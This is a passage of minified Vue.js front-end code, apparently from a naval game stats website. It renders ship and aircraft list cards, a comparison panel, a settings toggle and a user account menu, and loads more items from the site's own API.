e.id}).includes(r)||e.items.push(i)}}catch(e){o.e(e)}finally{o.f()}e.openModal(),e.updateLocalStorage()}})}},yu=(0,Tt.A)(mu,[["render",function(e,t,n,r,o,i){var a=this;return(0,yt.uX)(),(0,yt.CE)("div",null,[((0,yt.uX)(),(0,yt.Wv)(yt.Im,{to:"body"},[(0,yt.bF)(yt.eB,{name:"up"},{default:(0,yt.k6)(function(){return[(0,yt.bo)((0,yt.Lk)("div",Gc,[(0,yt.Lk)("div",Zc,[(0,yt.Lk)("div",eu,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(e.items,function(e){return(0,yt.uX)(),(0,yt.CE)("div",{class:"compare-slide-item",key:e.id},[(0,yt.Lk)("button",{class:"compare-slide-item__delete",onClick:function(t){return i.deleteItem(e.id)}},nu,8,tu),(0,yt.Lk)("div",ru,[(0,yt.Lk)("img",{src:e.image,alt:e.name},null,8,ou)]),(0,yt.Lk)("div",iu,[(0,yt.Lk)("div",au,[(0,yt.Lk)("div",null,(0,yt.v_)(e.name),1)])])])}),128)),a.items.length<2?((0,yt.uX)(),(0,yt.CE)("div",su,[(0,yt.Lk)("div",cu,(0,yt.v_)(n.context.i18n.choose_another_item_from_the_list_to_compare),1)])):(0,yt.Q3)("",!0),(0,yt.Lk)("div",uu,[(0,yt.Lk)("button",{class:"compare-slide-buttons__button compare-slide-buttons__button--primary",onClick:t[0]||(t[0]=function(){return i.compare&&i.compare.apply(i,arguments)}),disabled:e.loading||e.items.length<2},(0,yt.v_)(n.context.i18n.compare),9,lu),(0,yt.Lk)("button",{class:"compare-slide-buttons__button",onClick:t[1]||(t[1]=function(){return i.closeModal&&i.closeModal.apply(i,arguments)})},(0,yt.v_)(n.context.i18n.close),1)])]),(0,yt.Lk)("div",fu,[(0,yt.Lk)("button",{class:"compare-slide-buttons__button compare-slide-buttons__button--primary",onClick:t[2]||(t[2]=function(){return i.compare&&i.compare.apply(i,arguments)}),disabled:e.loading||e.items.length<2},(0,yt.v_)(n.context.i18n.compare),9,pu)])])],512),[[yt.aG,e.modalOpen]])]}),_:1})]))])}]]);var bu={class:"settings-box"},wu={class:"settings-items"},xu={class:"settings-item"},_u=(0,yt.Lk)("div",{class:"capsize-inter settings-subheading"},"Comparison",-1),Su=(0,yt.Lk)("span",{class:"capsize-inter"},"Optimize comparison performance",-1),ku=[(0,yt.Lk)("span",{class:"detail-view__stats-card-upgrade-button-toggle-slide"},null,-1)],Au=(0,yt.Lk)("div",{class:"settings-toggle-subtitle"},[(0,yt.Lk)("span",{class:"capsize-inter"}," Optimize comparison by always displaying items in alphabetical order in the comparison view. Please note that disabling this feature may negatively affect the app performance. ")],-1);const Eu={data:function(){return{pushNotificationsSupported:!0,pushNotificationsEnabled:!1,pushNotificationsBlog:!1,optimizeComparisons:!1,loading:!1}},methods:{toggleNotifications:function(){this.pushNotificationsEnabled&&this.pushNotificationsBlog?this.disablePushNotifications():this.enablePushNotifications()},updateTagState:function(){this.loading=!0},setTags:function(){this.loading=!0},enablePushNotifications:function(){this.pushNotificationsBlog=!0,window.gtag&&gtag("event","Notifications",{event_category:"Enable"}),this.setTags()},disablePushNotifications:function(){window.gtag&&gtag("event","Notifications",{event_category:"Disable"}),this.pushNotificationsBlog=!1,this.setTags()},onPermissionChange:function(e){this.pushNotificationsEnabled=!!e,this.updateTagState()},toggleCompareOptimization:function(){this.optimizeComparisons=!this.optimizeComparisons;try{localStorage.setItem("mws_optimize_comparison",this.optimizeComparisons)}catch(e){console.error(e)}}},mounted:function(){this.optimizeComparisons=!0;try{localStorage.getItem("mws_optimize_comparison")&&(this.optimizeComparisons="true"===localStorage.getItem("mws_optimize_comparison"))}catch(e){console.error(e)}}},Cu=(0,Tt.A)(Eu,[["render",function(e,t,n,r,o,i){return(0,yt.uX)(),(0,yt.CE)("div",bu,[(0,yt.Lk)("div",wu,[(0,yt.Lk)("div",xu,[_u,(0,yt.Lk)("button",{class:"settings-toggle-button",onClick:t[0]||(t[0]=function(){return i.toggleCompareOptimization&&i.toggleCompareOptimization.apply(i,arguments)})},[Su,(0,yt.Lk)("span",{class:(0,yt.C4)(["detail-view__stats-card-upgrade-button-toggle",{"detail-view__stats-card-upgrade-button-toggle--active":e.optimizeComparisons}])},ku,2)]),Au])])])}]]);var Ou={key:0,class:"menu-sidebar",ref:"sidebar"},Tu={class:"menu__slide"},Lu={class:"menu__slide-inner"},Iu={key:0,action:"/user/account",method:"post"},ju=(0,yt.Lk)("input",{type:"hidden",name:"action",value:"unlink_patreon"},null,-1),Mu=["value"],Ru={class:"secondary-menu-button secondary-menu-button--centered",type:"submit"},Pu={class:"capsize-inter"},Nu={action:"/user/delete",method:"get"},Fu={class:"secondary-menu-button secondary-menu-button--centered",type:"submit"},Du={class:"capsize-inter"},Uu=["value"];const Bu={props:["context"],data:function(){return{modalOpen:!1}},computed:{},methods:{sprintf:function(){return Ct.sprintf.apply(void 0,arguments)},openModal:function(){this.modalOpen=!0},closeModal:function(){window.gtag&&gtag("event","Close",{event_category:"User Menu"}),this.modalOpen=!1}},mounted:function(){var e=this;document.addEventListener("open-user-menu",function(t){window.gtag&&gtag("event","Open",{event_category:"User Menu"}),e.openModal()})}},$u=(0,Tt.A)(Bu,[["render",function(e,t,n,r,o,i){var a=this;return(0,yt.uX)(),(0,yt.CE)("div",null,[((0,yt.uX)(),(0,yt.Wv)(yt.Im,{to:"body"},[(0,yt.bF)(yt.eB,{name:"side"},{default:(0,yt.k6)(function(){return[e.modalOpen?((0,yt.uX)(),(0,yt.CE)("div",Ou,[(0,yt.Lk)("div",Tu,[(0,yt.Lk)("div",Lu,[n.context.patreon_linked?((0,yt.uX)(),(0,yt.CE)("form",Iu,[ju,(0,yt.Lk)("input",{type:"hidden",name:"_token",value:n.context.token},null,8,Mu),(0,yt.Lk)("button",Ru,[(0,yt.Lk)("span",Pu,(0,yt.v_)(a.context.i18n.unlinkPatreon),1)])])):(0,yt.Q3)("",!0),(0,yt.Lk)("form",Nu,[(0,yt.Lk)("button",Fu,[(0,yt.Lk)("span",Du,(0,yt.v_)(a.context.i18n.deleteAccount),1),(0,yt.Lk)("input",{name:"lang",value:n.context.lang,type:"hidden"},null,8,Uu)])])])])],512)):(0,yt.Q3)("",!0)]}),_:1}),(0,yt.bF)(yt.eB,{name:"fade"},{default:(0,yt.k6)(function(){return[e.modalOpen?((0,yt.uX)(),(0,yt.CE)("button",{key:0,class:"menu-shade",onClick:t[0]||(t[0]=(0,yt.D$)(function(){return i.closeModal&&i.closeModal.apply(i,arguments)},["self"]))})):(0,yt.Q3)("",!0)]}),_:1})]))])}]]);var Vu={key:0},zu={class:""},Hu={class:"ship-cards-2"},Xu={key:0,class:"list-load-more"};var Wu=["data-srcset","data-src","data-aspectratio","alt","fetchpriority"],qu=["srcset","src","alt"],Ku=["src","alt"];function Ju(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,u=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return s}}(e,t)||function(e,t){if(e){if("string"==typeof e)return Qu(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Qu(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Qu(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}const Yu={props:["image","image-class","default-image","high-priority","is-musk"],computed:{isSSR:function(){return"undefined"==typeof window}},methods:{generateSrcSet:function(e){return Object.entries(e).map(function(e){var t=Ju(e,2),n=t[0],r=t[1];return"".concat(r," ").concat(n,"w")}).join(", ")}}},Gu=(0,Tt.A)(Yu,[["render",function(e,t,n,r,o,i){return(0,yt.uX)(),(0,yt.CE)("div",{class:"responsive-image-container",style:(0,yt.Tr)([{"padding-bottom":"100%"},{backgroundColor:n.image.dominantColor&&!n.image.hasTransparency?n.image.dominantColor:"transparent",paddingBottom:n.image.height/n.image.width*100+"%"}])},[e.isMusk?(0,yt.Q3)("",!0):((0,yt.uX)(),(0,yt.CE)("img",{key:0,class:"responsive-image lazyload","data-srcset":i.generateSrcSet(n.image.sizes),"data-src":n.image.default,"data-aspectratio":n.image.width/n.image.height,src:"[data-uri]","data-sizes":"auto",alt:n.image.alt,fetchpriority:e.highPriority?"high":"low"},null,8,Wu)),e.isMusk?((0,yt.uX)(),(0,yt.CE)("img",{key:1,class:"responsive-image",srcset:i.generateSrcSet(n.image.sizes),src:n.image.default,sizes:"(min-width: 820px) 300px, 100vw",alt:n.image.alt,fetchpriority:"high"},null,8,qu)):(0,yt.Q3)("",!0),i.isSSR&&!e.isMusk?((0,yt.uX)(),(0,yt.Wv)((0,yt.$y)("noscript"),{key:2},{default:(0,yt.k6)(function(){return[(0,yt.Lk)("img",{class:"responsive-image",src:n.image.default,alt:n.image.alt},null,8,Ku)]}),_:1})):(0,yt.Q3)("",!0)],4)}]]);var Zu={class:"ship-card"},el=["href"],tl={key:2,class:"ship-card__is-new"},nl=[(0,yt.Lk)("span",null,"New",-1)],rl={key:3,class:"ship-card__is-new"},ol=[(0,yt.Lk)("span",null,"Alpha",-1)],il={key:4,class:"ship-card__image-overlay"},al=[(0,yt.Lk)("svg",{xmlns:"http://www.w3.org/2000/svg",height:"24px",viewBox:"0 0 24 24",width:"24px",fill:"#000000"},[(0,yt.Lk)("path",{d:"M0 0h24v24H0z",fill:"none"}),(0,yt.Lk)("path",{d:"M18 8h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm-6 9c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm3.1-9H8.9V6c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2z"})],-1)],sl={key:5,class:"ship-card__obtain-via"},cl={class:"ship-card__obtain-via-wrapper"},ul=["innerHTML"],ll={class:"ship-card__text"},fl={class:"ship-card__type-container"},pl={class:"ship-card__type"},dl={key:0,xmlns:"http://www.w3.org/2000/svg",width:"128",height:"72",viewBox:"0 0 128 72"},hl=[(0,yt.Lk)("g",{fill:"none","fill-rule":"evenodd"},[(0,yt.Lk)("path",{fill:"#000",stroke:"#000","stroke-linejoin":"round","stroke-width":"8",d:"M97.2311681,12 L120.646697,35.5 L97.2311681,59 L12,59 L12,12 L97.2311681,12 Z"}),(0,yt.Lk)("polygon",{fill:"#FFF",points:"16 55 95.57 55 115 35.5 95.57 16 16 16"})],-1)],gl={key:1,xmlns:"http://www.w3.org/2000/svg",width:"128",height:"72",viewBox:"0 0 128 72"},vl=[(0,yt.Lk)("g",{fill:"none","fill-rule":"evenodd"},[(0,yt.Lk)("path",{fill:"#000",stroke:"#000","stroke-linejoin":"round","stroke-width":"8",d:"M95.7814496,12 L117.38145,36 L95.7814496,60 L12,60 L12,12 L95.7814496,12 Z"}),(0,yt.Lk)("path",{fill:"#FFF",d:"M19,16 L59,56 L16,56 L16,16 L19,16 Z M54,16 L94,56 L86,56 L46,16 L54,16 Z M36,16 L76,56 L68,56 L28,16 L36,16 Z M94,16 L112,36 L98.737,50.737 L64,16 L94,16 Z"})],-1)],ml={key:2,xmlns:"http://www.w3.org/2000/svg",width:"128",height:"72",viewBox:"0 0 128 72"},yl=[(0,yt.Lk)("g",{fill:"none","fill-rule":"evenodd",transform:"translate(8 19)"},[(0,yt.Lk)("path",{fill:"#000",stroke:"#000","stroke-linejoin":"round","stroke-width":"8",d:"M96.3187984,-4 L117.633695,18.0761424 L95.2898398,40 L14.7156843,40 L-5.56017776,19 L16.6467188,-4 L96.3187984,-4 Z"}),(0,yt.Lk)("path",{fill:"#FFF",d:"M17.861,0.5 L52.137,36 L16.4137931,36 L0,19 L17.861,0.5 Z M35.724,0 L70.482,36 L62.758,36 L28,0 L35.724,0 Z M53.103,0 L87.861,36 L81.102,36 L46.344,0 L53.103,0 Z M94.6206897,0 L112,18 L96.134,33.568 L63.724,0 L94.6206897,0 Z"})],-1)],bl={key:3,xmlns:"http://www.w3.org/2000/svg",width:"128",height:"72",viewBox:"0 0 128 72"},wl=[(0,yt.Fv)('<g fill="none" fill-rule="evenodd"><path fill="#000" stroke="#000" stroke-linejoin="round" stroke-width="8" d="M97.6568542,11 L121.656854,35 L97.6568542,59 L12,59 L12,11 L97.6568542,11 Z"></path><polygon fill="#FFF" points="58 55 16 55 16 15 18 15"></polygon><polygon fill="#FFF" points="90 55 96 55 116 35 96 15 50 15"></polygon><polygon fill="#FFF" points="80 55 68 55 28 15 40 15"></polygon></g>',1)],xl={key:4,xmlns:"http://www.w3.org/2000/svg",width:"128",height:"72",viewBox:"0 0 128 72"},_l=[(0,yt.Fv)('<g fill="none" fill-rule="evenodd"><g transform="translate(8 16)"><path fill="#000" stroke="#000" stroke-linejoin="round" stroke-width="8" d="M96.4440367,-4 L117.604771,20.3516392 L91.1838442,44 L18.8403423,44 L-5.5623315,21.2873763 L16.5277903,-4 L96.4440367,-4 Z"></path><polygon fill="#FFF" points="89.655 40 112 20 94.621 0 18.345 0 0 21 20.414 40"></polygon></g><line x1="17" x2="56.5" y1="53" y2="13.5" stroke="#000" stroke-width="8"></line><polyline stroke="#000" stroke-width="8" points="41.5 59 72.5 28 116.5 28"></polyline><polyline stroke="#000" stroke-width="8" points="118.5 44 86.5 44 71.5 59"></polyline></g>',1)],Sl={key:5,xmlns:"http://www.w3.org/2000/svg",width:"128",height:"72",viewBox:"0 0 128 72"},kl=[(0,yt.Lk)("g",{fill:"none","fill-rule":"evenodd"},[(0,yt.Lk)("path",{fill:"#000",stroke:"#000","stroke-linejoin":"round","stroke-width":"8",d:"M93.6568542,12 L116.656854,35 L93.6568542,58 L12,58 L12,12 L93.6568542,12 Z"}),(0,yt.Lk)("path",{fill:"#FFF",d:"M64,54 L92.4473684,54 L111,35 L92.4473684,16 L64,16 L64,54 Z M16,16 L55,16 L55,54 L16,54 L16,16 Z"})],-1)],Al={key:6,xmlns:"http://www.w3.org/2000/svg",width:"128",height:"72",viewBox:"0 0 128 72"},El=[(0,yt.Lk)("g",{fill:"none","fill-rule":"evenodd"},[(0,yt.Lk)("path",{fill:"#000",stroke:"#000","stroke-linejoin":"round","stroke-width":"8",d:"M94.3017719,12.5779064 L117.681294,36.349381 L94.824947,58.4390041 L3.6404843,34.5761254 L94.3017719,12.5779064 Z"}),(0,yt.Lk)("polygon",{fill:"#FFF",points:"93.662 54 20 34.723 93.041 17 112 36.277"})],-1)],Cl={key:7,xmlns:"http://www.w3.org/2000/svg",width:"128",height:"72",viewBox:"0 0 128 72"},Ol=[(0,yt.Lk)("g",{fill:"none","fill-rule":"evenodd"},[(0,yt.Lk)("path",{fill:"#000",stroke:"#000","stroke-linejoin":"round","stroke-width":"8",d:"M13,11.0785777 L127.090692,34.8997111 L13,59.9745883 L13,11.0785777 Z"}),(0,yt.Lk)("polygon",{fill:"#FFF",points:"61 45 108 35.154 61 25"}),(0,yt.Lk)("polygon",{fill:"#FFF",points:"54 46.888 17 55 17 16 54 23.8"})],-1)],Tl={key:8,xmlns:"http://www.w3.org/2000/svg",width:"128",height:"72",viewBox:"0 0 128 72"},Ll=[(0,yt.Lk)("g",{fill:"none","fill-rule":"evenodd"},[(0,yt.Lk)("path",{fill:"#000",stroke:"#000","stroke-linejoin":"round","stroke-width":"8",d:"M13,11.0903309 L129.491866,35.1283351 L13,59.9417588 L13,11.0903309 Z"}),(0,yt.Lk)("polygon",{fill:"#FFF",points:"17 55 110 35.19 17 16"})],-1)],Il={key:9,xmlns:"http://www.w3.org/2000/svg",width:"128",height:"72",viewBox:"0 0 128 72"},jl=[(0,yt.Lk)("g",{fill:"none","fill-rule":"evenodd"},[(0,yt.Lk)("path",{fill:"#000",stroke:"#000","stroke-linejoin":"round","stroke-width":"8",d:"m13 11.09 116.5 24.04L13 59.94V11.1Z"}),(0,yt.Lk)("path",{fill:"#FFF",d:"m17 16 15 3.1v32.7L17 55V16Zm22 4.54 71 14.65-71 15.12V20.54Z"})],-1)],Ml={key:10,xmlns:"http://www.w3.org/2000/svg",width:"128",height:"70",viewBox:"0 0 128 70"},Rl=[(0,yt.Lk)("g",{fill:"none","fill-rule":"evenodd"},[(0,yt.Lk)("path",{fill:"#000",stroke:"#000","stroke-linejoin":"round","stroke-width":"8",d:"M116 12v46H12V12h104Z"}),(0,yt.Lk)("path",{fill:"#FFF",d:"M16 16h96v38H16z"}),(0,yt.Lk)("path",{fill:"#000",d:"M73 12h8v46h-8zM60 12h8v46h-8zM47 12h8v46h-8z"})],-1)],Pl={key:11,xmlns:"http://www.w3.org/2000/svg",width:"128",height:"70",viewBox:"0 0 128 70"},Nl=[(0,yt.Lk)("g",{fill:"none","fill-rule":"evenodd"},[(0,yt.Lk)("path",{fill:"#000",stroke:"#000","stroke-linejoin":"round","stroke-width":"8",d:"m63.07 12.69 57.78 23.72L63.6 58.3 7.4 34.6l55.66-21.9Z"}),(0,yt.Lk)("path",{fill:"#FFF",d:"M63.62 54 18 34.72 63 17l47 19.28z"})],-1)],Fl={key:1},Dl=(0,yt.Lk)("span",null," ",-1),Ul={key:0,class:"ship-card__type ship-card__type--tier"},Bl={class:"ship-card__name"},$l=["href"],Vl=(0,yt.Lk)("span",{class:"ship-card__buttons-separator"},null,-1),zl=["href"],Hl=(0,yt.Lk)("span",{class:"ship-card__button-separator"},null,-1);const Xl={components:{ListResponsiveImage:Gu},props:["item","context","name","url","image","typeSlug","rarityTypeInt","id","isNew","isAlpha","rarityTypeString","typeString","tierString","compareType","index","isLockedOnlyItem","disableCompare","obtainViaSlug"],methods:{compare:function(e,t){var n=new CustomEvent("add-to-compare",{detail:{type:t,id:e}});document.dispatchEvent(n)},getIcon:function(e){if(this.context.icons[e])return this.context.icons[e]}}},Wl=(0,Tt.A)(Xl,[["render",function(e,t,n,r,o,i){var a=(0,yt.g2)("ListResponsiveImage");return(0,yt.uX)(),(0,yt.CE)("section",Zu,[(0,yt.Lk)("a",{class:"ship-card__image",href:n.url},[n.image?((0,yt.uX)(),(0,yt.Wv)(a,{key:0,image:n.image,"high-priority":0===n.index,"is-musk":0===n.index},null,8,["image","high-priority","is-musk"])):(0,yt.Q3)("",!0),n.rarityTypeInt>-1?((0,yt.uX)(),(0,yt.CE)("div",{key:1,class:(0,yt.C4)("rarity-triangle rarity-triangle--rarity-".concat(n.rarityTypeInt))},null,2)):(0,yt.Q3)("",!0),n.isNew?((0,yt.uX)(),(0,yt.CE)("div",tl,nl)):(0,yt.Q3)("",!0),n.isAlpha?((0,yt.uX)(),(0,yt.CE)("div",rl,ol)):(0,yt.Q3)("",!0),n.isLockedOnlyItem?((0,yt.uX)(),(0,yt.CE)("div",il,al)):(0,yt.Q3)("",!0),n.obtainViaSlug?((0,yt.uX)(),(0,yt.CE)("div",sl,[(0,yt.Lk)("div",cl,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(n.obtainViaSlug,function(e){return(0,yt.uX)(),(0,yt.CE)("div",{innerHTML:i.getIcon(e),class:"ship-card__obtain-via-icon"},null,8,ul)}),256))])])):(0,yt.Q3)("",!0)],8,el),(0,yt.Lk)("div",ll,[(0,yt.Lk)("div",fl,[(0,yt.Lk)("div",pl,[n.typeSlug?((0,yt.uX)(),(0,yt.CE)(yt.FK,{key:0},["destroyer"===n.typeSlug?((0,yt.uX)(),(0,yt.CE)("svg",dl,hl)):(0,yt.Q3)("",!0),"carrier"===n.typeSlug?((0,yt.uX)(),(0,yt.CE)("svg",gl,vl)):(0,yt.Q3)("",!0),"assault-carrier"===n.typeSlug?((0,yt.uX)(),(0,yt.CE)("svg",ml,yl)):(0,yt.Q3)("",!0),"cruiser"===n.typeSlug?((0,yt.uX)(),(0,yt.CE)("svg",bl,wl)):(0,yt.Q3)("",!0),"sky-carrier"===n.typeSlug?((0,yt.uX)(),(0,yt.CE)("svg",xl,_l)):(0,yt.Q3)("",!0),"battleship"===n.typeSlug?((0,yt.uX)(),(0,yt.CE)("svg",Sl,kl)):(0,yt.Q3)("",!0),"submarine"===n.typeSlug?((0,yt.uX)(),(0,yt.CE)("svg",Al,El)):(0,yt.Q3)("",!0),"frigate"===n.typeSlug?((0,yt.uX)(),(0,yt.CE)("svg",Cl,Ol)):(0,yt.Q3)("",!0),"corvette"===n.typeSlug?((0,yt.uX)(),(0,yt.CE)("svg",Tl,Ll)):(0,yt.Q3)("",!0),"ekranoplan"===n.typeSlug?((0,yt.uX)(),(0,yt.CE)("svg",Il,jl)):(0,yt.Q3)("",!0),"assault-landing-ship"===n.typeSlug?((0,yt.uX)(),(0,yt.CE)("svg",Ml,Rl)):(0,yt.Q3)("",!0),"hovercraft"===n.typeSlug?((0,yt.uX)(),(0,yt.CE)("svg",Pl,Nl)):(0,yt.Q3)("",!0)],64)):(0,yt.Q3)("",!0),n.typeSlug?((0,yt.uX)(),(0,yt.CE)("span",Fl," ")):(0,yt.Q3)("",!0),(0,yt.Lk)("span",{class:(0,yt.C4)("rarity-color--".concat(n.rarityTypeInt))},(0,yt.v_)(n.rarityTypeString),3),Dl,(0,yt.Lk)("span",null,(0,yt.v_)(n.typeString),1)]),n.tierString?((0,yt.uX)(),(0,yt.CE)("div",Ul,(0,yt.v_)(n.context.i18n.tier)+" "+(0,yt.v_)(n.tierString),1)):(0,yt.Q3)("",!0)]),(0,yt.Lk)("div",Bl,[(0,yt.Lk)("a",{href:n.url},[(0,yt.Lk)("h2",null,(0,yt.v_)(n.name),1)],8,$l)])]),(0,yt.Lk)("div",{class:(0,yt.C4)(["ship-card__buttons",{"ship-card__buttons--only-one":n.disableCompare}])},[Vl,(0,yt.Lk)("a",{class:"ship-card__button",href:n.url},[(0,yt.eW)((0,yt.v_)(n.context.i18n.view)+" ",1),Hl],8,zl),n.disableCompare?(0,yt.Q3)("",!0):((0,yt.uX)(),(0,yt.CE)("button",{key:0,class:"ship-card__button",onClick:t[0]||(t[0]=function(e){return i.compare(n.id,n.compareType)})},(0,yt.v_)(n.context.i18n.compare),1))],2)])}]]);function ql(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,u=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return s}}(e,t)||function(e,t){if(e){if("string"==typeof e)return Kl(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Kl(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Kl(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var Jl=fc().CancelToken;const Ql={components:{HorizontalCard:Wl,ListResponsiveImage:Gu},props:["context"],computed:{},data:function(){return{page:this.context.page,results:[],total:null,loading:!1,postsPerPage:9,cacheKey:"mwstats_ship_cache",loadMoreButtonType:"a"}},created:function(){this.results=this.context.list.items,this.page=this.context.page,this.total=this.context.list.total,this.nextPageUrl="/ships?page="+(this.page+1)},beforeMount:function(){var e=window.sessionStorage.getItem(this.cacheKey);e&&this.isBackForward()&&(e=JSON.parse(e),this.results=e.results,this.page=e.page,this.total=e.total),e&&!this.isBackForward()&&window.sessionStorage.removeItem(this.cacheKey)},mounted:function(){this.cancel=null,!1===/googlebot|yandex|baiduspider|bingbot|slurp|msnbot|duckduckbot/i.test(navigator.userAgent)&&(this.loadMoreButtonType="button",this.nextPageUrl=null)},methods:{isBackForward:function(){if(window.performance){var e=window.performance.getEntriesByType("navigation");return e.length>0&&"back_forward"===e[0].type||!(!window.performance.navigation||window.performance.navigation.type!=window.performance.navigation.TYPE_BACK_FORWARD)}return!1},getPosts:function(){var e=this;this.loading&&this.cancel(),this.loading=!0;for(var t={page:this.page,lang:this.context.lang},n=0,r=Object.entries(this.context.filters);n<r.length;n++){var o=ql(r[n],2),i=o[0],a=o[1];t[i]=a}fc().get("/api/v1/ship-list",{params:t,cancelToken:new Jl(function(t){e.cancel=t})}).then(function(t){e.results=e.results.concat(t.data.items),e.total=t.data.total,window.sessionStorage.setItem(e.cacheKey,JSON.stringify({results:e.results,page:e.page,total:e.total})),e.loading=!1}).catch(function(t){t instanceof fc().Cancel||(console.error("Error while getting archive",t),e.loading=!1)})},loadMore:function(){this.page=this.page+1,this.getPosts()}}},Yl=(0,Tt.A)(Ql,[["render",function(e,t,n,r,o,i){var a=(0,yt.g2)("HorizontalCard");return e.results.length?((0,yt.uX)(),(0,yt.CE)("div",Vu,[(0,yt.Lk)("div",zu,[(0,yt.Lk)("div",Hu,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(e.results,function(e,t){return(0,yt.uX)(),(0,yt.Wv)(a,{item:e,context:n.context,name:e.name,url:e.url,image:e.image,typeSlug:e.unitTypeSlug,rarityTypeInt:e.rarityTypeInt,id:e.id,key:e.id,isNew:e.isNew,isAlpha:e.isAlpha,rarityTypeString:e.rarityTypeString,typeString:e.unitTypeString,tierString:e.tierString,compareType:"ship",index:t,obtainViaSlug:e.obtainViaSlug},null,8,["item","context","name","url","image","typeSlug","rarityTypeInt","id","isNew","isAlpha","rarityTypeString","typeString","tierString","index","obtainViaSlug"])}),128))])]),e.results.length&&(e.total>e.page*e.postsPerPage||e.loading)?((0,yt.uX)(),(0,yt.CE)("div",Xu,[((0,yt.uX)(),(0,yt.Wv)((0,yt.$y)(e.loadMoreButtonType),{href:e.nextPageUrl,class:"list-load-more__button",onClick:i.loadMore,disabled:e.loading},{default:(0,yt.k6)(function(){return[(0,yt.eW)((0,yt.v_)(n.context.i18n.load_more),1)]}),_:1},8,["href","onClick","disabled"]))])):(0,yt.Q3)("",!0)])):(0,yt.Q3)("",!0)}]]);var Gl={key:0},Zl={class:""},ef={class:"ship-cards-2"},tf={key:0,class:"list-load-more"},nf=["disabled"];function rf(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,u=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return s}}(e,t)||function(e,t){if(e){if("string"==typeof e)return of(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?of(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function of(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var af=fc().CancelToken;const sf={components:{HorizontalCard:Wl,ListResponsiveImage:Gu},props:["context"],computed:{},data:function(){return{page:1,results:[],total:null,loading:!1,postsPerPage:9,cacheKey:"mwstats_aircraft_cache_"+this.context.type_slug}},created:function(){this.results=this.context.list.items,this.page=1,this.total=this.context.list.total},beforeMount:function(){var e=window.sessionStorage.getItem(this.cacheKey);e&&this.isBackForward()&&(e=JSON.parse(e),this.results=e.results,this.page=e.page,this.total=e.total),e&&!this.isBackForward()&&window.sessionStorage.removeItem(this.cacheKey)},mounted:function(){this.cancel=null},methods:{isBackForward:function(){if(window.performance){var e=window.performance.getEntriesByType("navigation");return e.length>0&&"back_forward"===e[0].type||!(!window.performance.navigation||window.performance.navigation.type!=window.performance.navigation.TYPE_BACK_FORWARD)}return!1},getPosts:function(){var e=this;this.loading&&this.cancel(),this.loading=!0;for(var t={page:this.page,lang:this.context.lang,type_slug:this.context.type_slug},n=0,r=Object.entries(this.context.filters);n<r.length;n++){var o=rf(r[n],2),i=o[0],a=o[1];t[i]=a}fc().get("/api/v1/aircraft-list",{params:t,cancelToken:new af(function(t){e.cancel=t})}).then(function(t){e.results=e.results.concat(t.data.items),e.total=t.data.total,window.sessionStorage.setItem(e.cacheKey,JSON.stringify({results:e.results,page:e.page,total:e.total})),e.loading=!1}).catch(function(t){t instanceof fc().Cancel||(console.error("Error while getting archive",t),e.loading=!1)})},loadMore:function(){this.page=this.page+1,this.getPosts()}}},cf=(0,Tt.A)(sf,[["render",function(e,t,n,r,o,i){var 